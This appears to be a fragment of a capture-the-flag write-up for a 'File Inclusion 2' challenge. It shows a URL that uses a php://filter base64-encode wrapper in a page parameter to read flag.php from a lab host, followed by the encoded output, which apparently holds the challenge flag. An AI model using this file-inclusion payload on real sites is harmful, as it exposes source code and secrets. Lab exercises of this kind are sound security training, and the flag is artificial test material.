 File Inclusion 2
不安全 | 10.214.160.44/index.php?page=php://filter/read=convert.base64-encode/resource=flag.php
FILE INCLUSION 2
PD9waHANCiAgICAkZmxhZyA9ICJBQ1RGe2E4ODY3ZGMzZDAwZjQwNjk3MzFjMjFjNWZjNzQyNGRmfSI7